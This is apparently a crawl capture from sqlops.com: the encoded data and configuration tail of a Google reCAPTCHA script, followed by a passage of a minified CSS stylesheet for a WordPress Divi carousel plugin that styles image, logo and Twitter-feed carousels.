4jCjsODBRA8woAPFAU4wpzDuwRVwoZVwoPCgsKgwoVMMVUQacOGw4ElwpsaawJQXsO4w4oWfX1mejDCoVbDiCArw6/CmQLDh8OcJnpMX8K3woPDuQvCoggCJhTDk8OOwpIUwptyH8Klw4fDsMKiwq3Dr8OGwozDusK7KMKOwovDhjzCosKPwqQCfsKrI25YwqPCicOzw5vDmQnDmGENwqbDpn5Gw7Mfw47DgMO7aijDg8Ocw75ow4TCtWMCAA/CmEjCqsKrw7XCtsKrNcK/w55vPMOgw4zCl8OUZiTDjBfCnX1UwrPDv1HCvsK/KBxtAEfCq8OyR8KYfCrCkADCqcOwwpEpwrjCryvDmmdywqvDjn/[base64]/w6Bzw60DcHDDnngXw6rCskLDrsKOX8KawoQiwpTCo8KEZcO7ZMO+wppjYRXCihxoBMKnUMOeGMKGwrcMIkjCnMO9VMK4w5fDoMO5wq4QPCdZw6zCuMKnHsODwqUuT1jDkx/Cj8KCAMOpJGZXwrrDv8KJwrwcXcOAw4EfbMOkw6V1CsKew7RWUcKwRToLwrNEw7XCkcKnwqrCocKZUMO0wqzChWp7w7XCv3XCucKccMKxNcKfwqcbFcKcKcKKw7QOacOgw6TCqMKmbmwbw51nIcOGwopHw7lcwpTDtQTCk17CnsKSwpvClMKuwrzCvA7CrMOIw4/CicOhTcOAeXdbeFNqN2vDvFs7w5XCkHzCp8OCRw4Xb8KeUAnDniTClGfDrMO+OMKbdz3DrMK3fiPCjsObLMOeakPDtEvDpwPDjAxmccKcwpZ7w6TCvcOtw4TCnV7CsExuMCJ4HlV3SsKHNBhYw6/DuMKKBSI9IsOcKjxowpXDscOOwpVQw5fDmFDDnQ7CusKhFE3DmnQUT2MIDQsUw7Eiw4LDsm/[base64]/DgzheE0oOw7DCmsOnbljDscKZw7PDqynCpnrDjVXDqDw2wrfCmMKUw5/DpTIUDWtKwpF1f8KCwrkJwpDDgDDDllDDg3tvbwnDpMKEw6HDucKwdC3DmXLCgFjDli/CkMOvU8KsEMKswo9MDsKJw4V/a8K7wrc/bcOyw4diZmhdVGbCqsOZKgHClgnCt2nDvi3CrlZzB8KZfU49w7jDusKiw6UwwqhePsOnQhXDl2TCmsKMw5RHQ3vDvMOcwqoZSsO5wo/[base64]/[base64]/bwoow6tDVjISw5csOsKgw6JWw5B7w7YHX8KebsKAwq5kTBRODnvCjhBsaUvDjsKcJcKVFMOlKsKgLkATw4QdegPDqGHCl8OvwpLDhcOYwq1nFknCtMOUOE/ClSZ7PBx0A8KcWsKyQ8Kyw7LCgT/Dn8OVw7PCpFsRNXpQwqLDk8KjLcOTZsKDwocKw5nCk8OWYsKnwol6wqzDqCdBByxjwpjCthYUScOuw48zwpnDjsOQZyt7GsO+Y3bCuUrDrsOOE8KHIkfCrMOawr3DhDPCscKmLDMkw6hpYQTCnnU1w7x8OcK8wqV/L8OZBz/Dk0YXwrwCw4TDn35qwqILI8Ohem7Cuy/CkS5NYmJNwrdzwrTCikpewpxvwrhEQ3HDt8OaBMOOw4zCsl4EajlAOjXDg8OSw53Dp8KUw6RUScOjTVNuwpjDplZ5w7/Dg8KOOw3DvMKbwqIefV3Cjj5/wq4rwpfCtkgqasOZY1tmw7AkV8K2wpFcw55GS8OULMO9w4RFUAHCoHfDqsKTcsKIS8KoacOLwojCrMK4wppjw67DnRhUw7XDhEnDqnAWw6FMHMOKDAnCuMOMwqbDqcO/ScKLe8KqN2Ztw5hEwqBUFcOfw6fDnk7CvChfNsKaC8KVwpPCnMKlwqzCncOkwq7CkMKAe8OoPSYND8K4MEPClsOGw6sgIzc0IlnDhsK6w6nChygHw5wcw6YQTkrCk8Ojw77CrcK9woIYHcKowqbDjHXDksKxOxUSwobDjG0eMcOfw4M/w50QfMKrZAVKbA5Nwol+wpnCjFYXw4zCtcOFD0fDqMKYw5zCusO2wp7CvsOlwo9Sw4RZw4fDti9XwonDv3olw5DDr8K5wpI6w4/CoB4DwojDjUTDgMKEwpIuw4sIQ8OtACxnwoXCmxPCpVfCq1/DvkjCusKBL3lSwoIsw7jCrR3CucONw44wwrprBcOawrvDjsK2wqPCrzAIw5TDsMO/MCwZw4fCnhhcZmByw5/DlWIWHizCtS7CgynCocK5wrDCj0vCvmfDjMK0EldMwpHDp8KTw4/DvsOCDcObwoEySTrDo29pwp3DiVtzU8K3FMOmUCHCtcKiPcOlacOQwpkZw6jDonrDqMKgCsK1XcOcw78UdcOowrNGwoDDosKZaHV8K8Kow65tQ8O8aWzDuMOlw6xsesO/w6HCrBvCjCE/w6YIwqEhKMKAesOWZjjCn1p8K8KlwpfDlMOAwrPDksKewp3DoybCt0DCosOpwrXCk8Kvw6nCmDTDtcKaD8KdRlnDi8OSwo/DgcOew5fCr8Olwr0vR8KNwqx1YwMrwowFw78ZF8KCwqnDrU3Dv8K/w5XDlcO6Nl1EwqM+wrjClMKHwr8wG8KQWVvDs8OXw6fCqsOnwq7CiiLDgSzCjMOaw5DDiMOswpkZwq9+Y8Oawp0Fw5FUf8Okw6MgGsK2wph3bsKUw7Z7wqJUwpLCsFvDqEnCu2vCnMK8LMKWw4gLwqrCqMO0VMOEPhtUOMK3B01vb8ObYcKLEsOyMcOawrjDqW/DgMKTw5HCmQrDhB1cUh/CgyoYw5lWw6ofwq3ChRnDpzHCp8KTHcOIwo5TwobDmsKmw5nDh0p/c8K9HcKGw7LCpMOVPwIsBWfClHwgwrjDoGt8w7bCqUfCkHBBw4YiBVnCt8OnwpstwqDDvXR7AcK/[base64]/Dv8ObOsO5w5dCGSVWECPDq8KlPF/[base64]/CpV7CmHfDoMOrwr57wprCjMK+FMKnwoh/[base64]/[base64]/[base64]/DnDpCcMKQwpfDpcKHwrBIw51CwqrDocOMwrrCscKJE8KZw5LDnMOywp0FThjDj8KrwqLCh8OfAl7Dm8Olw4HDpsKyKyzDszw7w7RJAsKSw6TDrC5AwrgGA8K/LF97XypVwo7Dhh8rN8O0NcKbCExjdkoRacKaw4zCisOmVMKPKTE0Hn7Cv30gfC/CiMKewo/CvF3DjlTDnMOvwpfCpw7DvhrCv8OtFcOuMMKdwrbDs8OlPsONXcOfw4TDgAzCgELChgM2w4zCoMODLgsGwpXDrwFvw48Gw6xgwo1hF0tvwqkIw7BIXThRcEnDnU/DoMOMcwl0wqQdZwrCvXVnZsKOMcOTw5nCqQTChcK0worCocOzb8OBX2rCuio8w7vDuGTCpMOCwpoow5LCpMKnFyzDijk0wqfDlCZXXhLDncOqwpgnw5DDmhRbA8KZw75KwoPDlsKnw5bDsn8Rw5LCtsK/wr1XwodcHsOiw5nCgsKMB8O+FsKawpvCpcOiw5Naw6vCkMKJw4l9esKpbMOkJcOdwqvChmfCg8O3CC/DiE3CknQTwp7CsMKCEMK9wqEkwodwElcXwowxEsKDw6gxNnM1wrEewqLDgWTCssKVGEwsw4DCjx57P8Oiwo/Dl8ODwqbCmHPDtMKDYGhLwo/[base64]/DoDJAZy3DqsKdwpjCoMKAX8OOw4vCijZ8w5ZeUEUBGyrDkMOEe8Ktw5p6w5fDlQ/Dm03CtF9sYsOeZXwjcwB0VMKAGMOzw6PCpTnCrsOTw495wqTDtwbDqcOPfsOhAsOiKF8GXkEEwroZT2TCtsKfWmZ2w6zDjngFaMOgeHfDpDnDhlAzA8ODMXHDnMOlwr7Ctm8NwqvDpyB0IcOhMUZncH/Cp8KEwpRhUQvCi8ORwpzCmcKVw7gwwq3Dh8Ouw4zDj1PCvMKHw6zDrSfCmMK5w4nDlcOZAGXDlsKvR8OiwoxqQMOqAsOBMsKJNEgXwpFgVsOWFFDCnHHDhX/DlsOjaCjDn1jCicOBw5DDj3vChsK2wpUUOS0sw6xcwpgowoLCoMOCZ8KlA8OCOTXDs8OxR8OUEE5Uw5DDsMOgwqPDuMK/wojDjsKjw79CwrnCh8OzZMOiCMO4w7dmwo0/w5MEDlvCpcOCacK0wokew6dHw4INOyAfw5Zqw6snAsKXLwZwwpTCq8Kow6nCpcK4bBrDkADDghrDsBnCkMKwPsOjEw7DtMOFBMOfw69WFmTDoW3DvD/ChVYfwqLClBQbw7HCg8KdwqxywohYAmTCv8K/wrUiOHIifcKMwrXDl8KMBMKWH8KVwrwENcKVw6PDnsKwSDB3w5XCsglQajVUw7nCnsKPMMOzajHCoFR/w4ZuH0vCucOew6lJUxJoJsORw4U8VsKJAMKGwqYsw7R2YR/CokRawqTCgcKkKWwPw5UjwokSWcK4w5vCunPDisOcV8OVwpvCjjNoLF3Dr8Oywq3Do0XCimckw7l6ImPCrsOBwpImXcKgccKJGGMQw6/DvlVOw5IaWGfCj8ORAXBTw6tZw4DDpsO4w4kPw67Cv8O5UcKEw6QVcBhePBd0VsO/[base64]/KQIcwoENUSlHwrfDlMO6M8KPw5XCkcKcw6tRP8OyMhhCw60XCcKBw4MQw4NaYcKUw7ZDw78bwqPDoMK/GQLChS7ChMOVw7vDj21NLMOnw5vDkQAUEH7DuWoQw647EcO2w6dLAnLDgsK7DT86w5tyN8OSw5TDgMKmAcKqTMKtw7PDosK4FAhLwpYGS8K4UcO0wonDvnfCscOkw7jCtiw0dcOkADDCphw2w4Z2UV8LwqnCqX5aw6rCo8Oew40wRMK8wofCnMKgBMO9w4fDn8O/wprDnmnCqCYXXRXDk8O5DUVLwpbDm8K7wolEw47DtMOGworCo2hCD3wMwrpnwqjCrTp7w5AEw41Vw6/ClMOKAcKOesO3w4/ChMKEwr/DvmRYw5DDk8OIVVNfLMKZF2fDsxHCuA7CvsKgaMKyw4fDo8O0fFXChMKbwq8GLsKVw4jDsADCt8KkPlPDm2/CijDDtHPDl8OHw7hMw43CoTXChgQdwp8pw6N8GsKqecOYw79awrZSwrvCuRfDnVQWwqHDmwDClk7DvCkHwrjDk8K9w78de13DoDfCjMOnwoM2worDtcOOwqzCo2PCssO6wpXDrMO1w6kJBgXDti/DpwUmNWXDvmQKw587w5fCqn7CmUnCjcKSw5PDvDopw4nCp8KOwqxiX8OZw6NfE2vDnlh+fMK/w7Utw53Ck8O/wq7DvMOQewrDq8K6w77CsT/Dh8KyIcKKw4jCksKlwqDCqQwDGsKbaVV0w7kDwqh+wrNjw7xAwqjCg3NKLcKlwrd6w6QBDm09w4zCuy/[base64]/wqV0wpYXE8K/w6M6wonDlm9FwoLCtEFDw5LCsCF7FMOlw4LDlsOww6fDsnhNWU3CosOcTBZMY8O9DXjClHnCkMOccVzCgwgRAXjDpDzCssO5wpnDmcKHBHLClTo5wr/Doig2wr3Do8KuwrRbw7jCoDRYQSTDrcO4w7JXE8OPwqrCn13DpsODRB3CrktcwrDCrMK6wpUewpgDbcKEBXlXDsKMwqAUPsOHUcOYw7rCocOtw4HDpxFGM8ORb8KnfijCoGR/wpQJwpEDQ8Oxwr/DnjLCqXsoEcKuScK4wp8UFDUMMyM2fcKWwoDCqAXDssKowrXCoB4FGjYCQgpTwqMOwobDoXpywpbDiRLCtQ/DicKbBcO3GMKEw71eQQzDlMOyJljDg8OGwpbDkg3DqVQ3wq7Cvy02w4XCvxLDssKVw5dkwrHDm8Otw4tKwoEIwoBVw6k8H8K0CMO9IU/[base64]/w4PDsUcQwrBYw7EpwrQwEMKhZ8OTByPDssK6w49hDxh2OMObbBQkQMKcwqRvaMOsDcOddsKldADCnXh+OcOIw699wr7CicKswq/DuMKdEgwqwrd0MMOuwqLDlcKCLsKGJcK1w7x9wpl9woLDunvCnMK1EngTd2TDl0TCkmsren5lBk/DjBbDgn/DncOABlIEcMKPwqLDpE7Djj7Do8KVw67CnMOKwohSw61dKU/DkF/CjD/[base64]/Dn8KUFcO3wocoBlM7UcOibMKzwqJqVMKCw6bDv0svQRLCvANTwo0Twq7ChXPDkixGw4hKwp/Cm3DCosKmU8KUwofDlQhKwr/DmGhMV8K5WkYww59sw7oxwoNUwo9QNsO0AMO3CcOtZ8OQbcOGw43DkhDCtXjCjcKvwr/Di8Kya2rDqhgvwpfCosOww6rCucKBTGZNwrphw6nDqR4vXMOawp3Cmzktwr5qw7Mqa8OCworDlkYrE1AFacObKMOqwrVlGsKldC3Dv8KZOcOSGcOkwrQMf8O5QcKtw4plYDDChh/DvTNlw5Vif0jDj8KJY8K4wqo4VMKCesK0M1TCmcOeTcKVw5PCi8KifG8Owr0TwofDv2gOwpDDjgR1wr/CjcK/[base64]/DvsOZfsKYEsOIXsKOWXRqw5JwKcOsAUrDlsOqUD3CnGLDqGAPGcKHw61WwpxdwqJzw7hmwoVOw5ldanwBwoZ9w4JkaWvDtMKqI8KJW8KGEsOPaMO8YXrDmjAjw45sLgnCk8OJM2csZsKIRBrChMO/[base64]/CulLCqCZOWcOgVgDDvsOBwp/DsMO/woDCoW4FPMKvw5wicQjDj8KUwpsJKTMvw5/CocK2FMOMw55dah/Dq8Knwqc6w7FKTsKHw4bCu8OfwrHDoMOJS1XDglVyP1LDg3hySDshZMOXw40AfMKia8KLSsOqw6MFEcKQwpkwNcKcTMKBeFAxw7TCocKpTMO4Vwcza8OCQ8OJwqTCkzggSCRgw6EEwovCg8KWw6I9AMOmFMOfw7AVw7bCnsO0wrN/[base64]/DmEoBwqhxwpdVG8KPw6/[base64]/F8OSwqHCkCYMasOpw7bCnUrCkwJyw7dYwqhNF8KZWXMDwo7DpcOQTkF8w6oAw5TCsS9Ow4fCoBMEXjLCrSokeMOqw7/DuBk4EMKDThMUDMOWLlo1w7jCksO7KhzDnsKcwq3DmQ0vwpLDiMKww7U7w6LCpMO4HcOsTRBswrnDqDrDnn5pwrbCqwo/wpLCpsKgKmcUZ8K3PS96Km7DuMKkIsKCw7fDr8KmfBdmw5xBKsKRC8OfBMOnWsOrH8Opw7/Cq8OaByTClU4ewp/Cr8KsYcOaw5tiw5jCv8OgJDI1acOdw5fDqMOVQ1BtW8KswoEkwqXDr0XDmcK5wotuCMKSWsONQMKWw63CkMKmWkNKwpcBw4Qsw4bClXrCgsOYTMOFw6fCiCxew78+wospw4gBwqTDtGXCvCnCkX0Mwr7CgcOtw5rDnw/[base64]/CqcKWQjwQw6DDpDcjUW5TSC9BcSsGwojDgEFVDMOiWMKoBD4EfsKYw5fDr3JnSETCjAFGY3sKCnvDu13Dlg3Cql7CusKnHsO7TsKuTsKADsO1akgTMF9TIMK5UF4mw6/DlcOJXMKawq9Sw75kwoLDisOmw58UworDv07CpMOcEcOhwoZNNi0hHzPDpSwIXE3DklnCvTogwokgwpzCigAdFsKTNcO9R8KIw4bDhklKT0TCk8OgwoA1w6U+wr/CpsK0wqBnZn4pKsKkWsKIwrhOw5lbwp4LRMKnwoRJw7tmw5kHw77Dk8OsJsOvAlNpw4bDtsKTF8OwKU7Cp8O7wrjDlcK4wqUIf8K5wonDpAbDv8KtwpXDsMO2QMKUwrvDq8OiEMKFwobDoMOFXsOvwptLFcKAwrrCgcOwe8O2B8OfBynDj1FMw5RWw4/DtMKFMcKhw4LDm3FZwpDCksK1wpxNXSnCosOwd8K6wo7Cjm7CvTNiwoEwwowxw4htBz/CkGcgw4bCocOeZsKdRUzDmcK0w75owqzDrzZDwpRyOC7Cl0LChzRAwo0Ewr5cw6pZKlLDiMKmw4seEBR/[base64]/CvsOFwqHDusOBw4/CqMOzw588wp/CkMKSZMOrfcO+Nw7DlkvCm8KmQ3DCtMOJwpHDjcOUFUMGPnoaw5ARwrlJw5cTwpFWKXXCoUbDqxDCkU4sU8OxMigmwqMzw5nDvRnCqMKywoBlVMK0bXLDtSHCtMKgCXrCo2nCmhsSe8KPU0EfGw/DrMOAwpwPw6kZD8Oyw57Cln/DtMOnw4YswoLCj3jDvB8zRzrCs3wTecKiM8KJBcOJQ8OqPsOtVWfDuMK9AsO2w4LDi8KBJ8Kuw5pzCGvCpGLDjyPCt8O1w7RNNFHCtx/CuXV2wrlaw7Fsw4leX2VJwpUKO8OPw7Rawqt3FFDCkcOAw7rDhsO9wrpBagPDnU0HGsOgQsOLw74lwo/Cg8OCHsOew5DCsVjDuCbCrFPCmhbDrsKUVE/[base64]/[base64]/CkcKhw5tlNULDtsOBHMOdwpjDgF11woDDpnpHw5Anw7MdBMK0w4kCw5Bfw7DCnD5nwpPCk8OfTCXCtzEJbCcOw7oMMMO5Z1c8w49ZwrvDisONEMOBc8OjeQ7Cg8OuaSvClMKrIXoaBsO0w4/DrCfDjXNnD8KObGfCisKwYQ9HScOxw73DkcKBGU5+w5zDux7DpsKbwprCicOhw5M7wojCoxkgwqlAwoZpw7A2dTPDscKQwpkwwplTAVsQw54eNMOVw4/[base64]/ASktwrxNw4wEAMOQw70FwpEmL39ZwrZkYMOaw77DscOcw44OLMOLw5PDosOWwq9nP2HCr8KdZ8KwQBHDqQAowqfCpD/[base64]/wp5nU8KKwoU6HMKgKsKFGjzDrMO0QwVsw53Co8OsIyQQGW/DrsOhw784AzJhwoxMwonDgcKifsO1w6Q3w6vDsFrDi8KywoPDp8OmesO2XsOkwp3Dl8KjScKYU8KVwqnDqhLDjUvCjnRsPSrDn8OfwpPDim/CoMKKwopmw5bDimkYw7DCpw8nbsOiX3/DtkrDmgLDuiPDkcKOw6kkT8KJV8O7NcKFMcOEwqPCrsKFw5Biw7Q/w4Nsdk/Cm2rDnMKoPsOvw4sPwqfDlHrCncKbCSsVZ8OCE8K3DVTCgsO5MBILPMORwo5wMRbDmmlww5pHU8K8Z0cDw4vDuWnDpMODwplANcOfwoTCglczwp5KSMOOQRrDhX/Ch2wtQ1vCrMOCw4vCjyU8ajwyFcOXw6cwwpdMw5XDkEcNISnCqBfDmsKqZRXCt8KwwrAJwosWwpA+w5pJdMKnN1xRX8K/wo/Cq0A0w5nDgsOQwrlgIsKfBcOjw6QPw77ChQ/CpMO1w7/[base64]/CsmPCgMOPwrxww5fDlMKuw49EwqMFA8KIL8KjSRwOwoTCosO4wqXDvA3Dh1ogw4/Ci0ViacOBHBxow6IZwrAKMSzDiTR4w7Bcw6DDlsK1wovCilJnPsK8wq7CucKtF8KkHcOSw6pGwrDCjsObOMOUY8O1csKpcDjDqk1pw77DoMKCw4bDn37CqcO8w6JjInzDuVVbw7FnInPCiT3Co8OSVEZud8KiLcOAwr/Dnl8uw6rChWvDpwbDvsKHwoUKWQTCrcKWRE1AwogTw78Sw5XDgsOYUkBGwoDDpMKYwqoFaVbDmMOww6zCokZtw4DDlMKRI15FJ8OjCsONw4/Dkz/[base64]/Dl8OywpvChsKTD8K2w7YwXsKva8OCTDcUHibDsQhcwr4zwpLDkcO+PsOedcKNBXdrXjrCmiZSwrDCjTTDvyMfDnMTw40mQ8Kxw7kAVULDkMO8acKQUcObFMKnQXdialnCpkzCuMOmI8K/YcOFwrbCuxDCosOUHSISU23DmsKAVTAgAHE2HcKaw63DkzHCkmbDnww3w5Q5wrPDrlvCqAdoV8OOw5zDqm/Dr8KcOxPCnCBvwq3Ds8OWwoplwqA9VcOnwpDDocOwJURcaTfCoxoWwpIXwpFVBcKgw6zDqsOVw7Uqw5IGZAwGZFfCicK2Ax7DoMOjQsODdzvDnMKIw7bDlMOFasOAwp8YEC0VwqnDrcOBXkjCucO5w5TCl8OCwrUUNsK/bUclPF10DcOYa8KWa8KJcBPCgyrDjMO+w4hXX3rDocO/w7fCoRBTecOOwqZKw6x1wq49wrXCoiYDSxzCjUzDtcOJHMO0wr1Hw5fDhMO4wqHCjMOYLFA3dyrCjQU4wpPDrnI+N8OCRsKfw7PDqMKiwr/CgsKlw6QuQcO0wqLDosKrXcK/w7JaJsOgw5bCkcOoD8KdKj7DihXDmMKwwpVbVFh2ScKDw53Cv8K7w6hpw6YTw5Mwwq5nwqcbw5pxKMKcFRwdwo/Cm8OkwqTCucKeJj0JwpLChsO/[base64]/Du8Orw6tiw7LCmMOTY3jDgHlbwr3DrCovKkIvN8K/[base64]/DnMKuw7PDnMOeR2PDuzXCmsKFw7fDhXFJW8KfwpJXw63DjCzDt8KTw70UwrFvWGfDoxV8WyHDiMOddcOhFsKmwq7DqxYOQMO0wpoHw7nCoGwTI8O/wrwSw5XDk8KEw5l3wqs9PyFhw4UwMiLCvcKDwooOw4/[base64]/[base64]/LcKpDMOTVUTCiw5WKg/CscOqwqnCicORwq9YS8O6AHHCjFvDg2hxwr9YQcOeewFLw44/wrPDtcOEwoZ4a2Edw4EnHX/[base64]/CpMKvAcO5wqjDqMOsw6bCh8Kxw6zDhWkTH0dhMsOXRzbCuxfCm10scnoldMO6w7HDlsKlV8Ksw6l1L8K1BcKvwpQswoxLSMOSw4MSwqrCu0EwcUUUw7vCmS3Dt8K2FXjCvMKiwpU0wovDrS/DuwUZw6I6BsKzwpBxwookAD/CjMKyw79ww6XDtB3CoSlXMmDDuMOGAS8EwrwJwqRffjzDszPDpcKYw6Akw5XCm0Izw7J2woNAZ0TCgcKew4EVwocVwoxpw5BQw6Jjwo8FYC8EwofCny/DnMKvwr/[base64]/[base64]/DiyzDqHsgY8KhL0rCoCrDnlkEXQhRw74tw68XwoRKwqDCv3DDisKjwrkvQsKze2DCgw4MwoHDq8O4QUN3SMO/[base64]/Ci8OTJChdVXvCqTkZKcOsLcKGAXNIw6PDmQ/[base64]/CrsOvNUnDjinCrVLDoMO5wq/DuRbDr0kyw6BnEsOEZMKhw6DDgQbDjibDjwDCiykgDmA3wpQ1w5jCkAtqHcOwK8OZwpZVeTRRwpIlVSXDtg3DkcKMw6LDlMKSwrEMwq51w5NhY8OGwq0iwovDs8KNw4c4w7XCo8OFdcO5dMOBJcOkMmkYwroawr9fEcOGwqMCTwXDjsKRYcKSIyrCqMO/w5bDonDCtMKQw5o0wo82wrJ0w5/DuQk2IMKrXx5lDsKSw5dYOR48wrPChDnCiRZTw57DvEvComjChBBAw7xjw7/Du01RdXjDjFvCt8KPw51ZwqJ1B8K8w6XDs13DhcKOwopzw5HCkMK4w6rCtX3DlcKVw4dHbsOINHDCpsOBw7Ekd390w649YcOJw57CjljDo8Ouw53Csy7Dp8OfNQ3CtHfCjDHCqDdzPsKZYcK+R8KSSMOGw4swSsKbYVMkwqYKJ8Kcw7DDjw8eMV1gM3s0w4/DssKZw7gzMsOHYhEYUUB5YMKZPFdQDhdcTyx9woosbcOyw7EiwoXCj8OVwr5SPiIPEsKVw4ZnworDq8OxB8OSSMO/wpXCqMKdJnAkwrrCoMKqB8K4bsKCwpHCo8ODw6gyYl0FXcOocAR2IHotwr/CscKwfURqSCJoIMKiw45vw6hgw4E3wqY4wrLCpE4tE8OUw6UZBsOgwpbDhz8Yw4XDjFXCjMKNbRrCtcOqTwYNw61ywox/w4pKe8K4f8O9FlzCr8OlMsK4dAQgdcO3woImw4RREcOjfFoww5/[base64]/CgcKzwroSZx9oATsFwqPCrMKGYcOmWcOyMxTCr3/CisKqw5lWwowWE8KvTR1LwrrCk8OvZGddViDCisK3M3fDhWtvPMKjGsOYbFg7wpTCi8KcwpLCv2pfQsOiw7nDncKJw4sSwo9hwrp/w6LDlcO0BMK/CcOVwq5LwoY6A8OsDGg+wo3DqmMfw6HDtikcwrTDqnXCnVkww4HCgsO5wp99Ii7CvsOmwoMZc8O7RsKkwoolK8OZOEQaKy7CvMKcAMOuAMOHaBRnVMK8AMOeZhdVECPCt8Ozw55CHcOBH1RLTk59wr/CpsO1UjjDrRPDpXLDlGHCgMK/wqw7LcOTwr/CkjTChsKxdATDpXQ7Ug9LfsKqcMKMdznDqzF9w7QBAy3DpMKswovCrMOiJCQ1w5nDsX5LYC/DosKQwqzCqsOIw6LDncKSw7PDscOxwptcS0HCrsKLF1cgWsK9w5ddw5PDmcO7wqHCuWrDgsO/woLCh8K6w44bfMKgdHrClcKnJcK0GMOWwq/Dmj54wp8KwrgrVsKpBhDDlMOIw63Cv3/DhsOywpPCncOoahErw73Cr8KowrLCl0Nfw6hBXcOWw7sxBMO2woZ9wpZbX2J4YkTClBBgZ31Iw749woLDuMKsw5PDgypOwpNWwpsdOkh0wo/DksOERMORRsKAfMKgbV0TwoRnw6PDqFjDiTzCrGgwP8K8wqB5EcKdwqpowqbDhE7DpGUEwr3DkcKWw7LDiMOIKcOhw5bDl8O7wpRKYcKRKS8pw5XCh8ONw6zChlMnWzILGsOqIT/CsMKnZAPDj8KowqvDlsK9w4XDqcO5R8Oww6TDkMOMd8OxcMK/[base64]/CkyRITmVuE1rClx5hF8KPdhnDnMKjwpJKU3J1wrMGw70MTEbDt8KscCITDDUfwpLCh8O5EDfDsk/DgGBeZMKSTcOjw4Yow73CkcO/w4PCv8OHw6caHcOwwp0SMMKPw4HChVjClsOywpfCnTpuw77CgFLClQ7ChMO0VSfDrSxuwr/[base64]/[base64]/DoMOHKCTCmGM0wrY4wrVGw4TCt8KCw7wpwq3Crmozd3o6wp8Hw67DvBnClmB/[base64]\x22],null,[\x22conf\x22,null,\x226LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.sqlops.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22b2/ySGc/BdjaRo2WODlRPj8+rN8EfjZxPpgMUJEB46E\\u003d\x22,1,0,null,1,1769036236061,0,0,[83,62,121,161,16],null,[96,46],\x22RC-jxWIFg7dnLVFng\x22,null,null,null,null,null,\x220dAFcWeA7ewLBzOkhBsYI_abzpyrixPzD5SHObJOXfooe22UzxZjPSWqNQwH9I-Pej2SgfuPgF4OZbRtQzLbDUO6tJpdspO7lpHg\x22,1769119036124]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.sqlops.com/wp-content/plugins/wow-carousel-for-divi-lite/styles/style.min.css?ver=1.2.2
body_size: 1065
content:
.wdcl-lightbox-on .wdcl-lightbox-ctrl{cursor:pointer}.wdcl-image-carousel-item figure img{width:100%}.wdcl-image-carousel-item figure{position:relative}.wdcl-image-carousel-item{position:relative;border-style:solid;border-width:0}.wdcl-image-carousel .content--absolute{position:absolute;bottom:0;left:0;height:100%;width:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;z-index:99;pointer-events:none!important}.wdcl-image-carousel-item .content .content-inner{border-style:solid;border-width:0}.wdcl-image-carousel-item .content--absolute *{position:relative}.wdc_image_carousel_child{overflow:hidden!important}.wdcl-image-carousel-item .wdcl-image-subtitle{padding-bottom:0}.wdcl-image-carousel .content--center{text-align:center}.wdcl-image-carousel .content--left{text-align:left}.wdcl-image-carousel .content--right{text-align:right}.wdcl-logo-carousel-item,.wdcl_logo_carousel_child{overflow:hidden}.wdcl_logo_carousel_child>div{width:100%;text-align:center}.wdcl_logo_carousel_child div img{display:inline-block!important}.wdcl-logo-carousel-item img{vertical-align:middle;-webkit-transition:.2s ease;-o-transition:.2s ease;transition:.2s ease}.zoom_in .wdcl-logo-carousel-item:hover img{-webkit-transform:scale(1.1);transform:scale(1.1)}.zoom_out .wdcl-logo-carousel-item:hover img{-webkit-transform:scale(.9);transform:scale(.9)}.fade .wdcl-logo-carousel-item:hover img{opacity:.65}.black_n_white .wdcl-logo-carousel-item:hover img{-webkit-filter:grayscale(100%);filter:grayscale(100%)}.wdcl_logo_carousel_child{display:-ms-flexbox!important;display:flex!important;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;width:100%}.wdcl_twitter_feed_carousel>.et_pb_module_inner *{-webkit-box-sizing:border-box;box-sizing:border-box}.wdcl_twitter_feed_carousel .wdcl-icon{font-size:14px;font-family:ETmodules!important}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-item{position:relative;z-index:0;display:-ms-flexbox;display:flex;border-style:solid}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-content:before,.wdcl-twitter-feed-carousel .wdcl-twitter-feed-item:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-inner-wrapper{-ms-flex-direction:column;flex-direction:column;padding:30px 10px}.wdcl-carousel.equal-height-on .slick-track .wdcl-twitter-feed-item,.wdcl-carousel.equal-height-on .slick-track .wdcl-twitter-feed-item-inner{height:100%;width:100%!important}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-item-inner{width:100%}.wdcl-twitter-feed-item-inner{border-style:solid;position:relative}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-author,.wdcl-twitter-feed-carousel .wdcl-twitter-feed-inner-wrapper,.wdcl-twitter-feed-carousel .wdcl-twitter-feed-user{display:-ms-flexbox;display:flex}.wdcl-twitter-feed-carousel.wdcl-twitter-right .wdcl-twitter-feed-icon span{right:auto;left:5px;-webkit-transform:rotateY(-180deg);transform:rotateY(-180deg)}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-icon span{position:absolute;width:21px;height:21px;top:15px;right:15px}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-author{margin-bottom:15px;-ms-flex-align:center;align-items:center;-ms-flex-direction:row;flex-direction:row;margin-bottom:10px}.wdcl-twitter-feed-carousel.wdcl-twitter-center .wdcl-twitter-feed-author{-ms-flex-align:center;align-items:center;-ms-flex-direction:column;flex-direction:column}.wdcl-twitter-feed-carousel.wdcl-twitter-right .wdcl-twitter-feed-author{-ms-flex-direction:row-reverse;flex-direction:row-reverse}.wdcl-twitter-center .wdcl-twitter-feed-user{text-align:center}.wdcl-twitter-feed-carousel .wdcl-twitter-feed-user{-ms-flex-direction:column;flex-direction:column}.wdcl-twitter-feed-carousel.wdcl-twitter-left .wdcl-twitter-feed-avatar{margin-right:15px}.wdcl-twitter-feed-carousel.wdcl-twitter-center .wdcl-twitter-feed-avatar{margin-bottom:5px}.wdcl-twitter-feed-carousel.wdcl-twitter-right 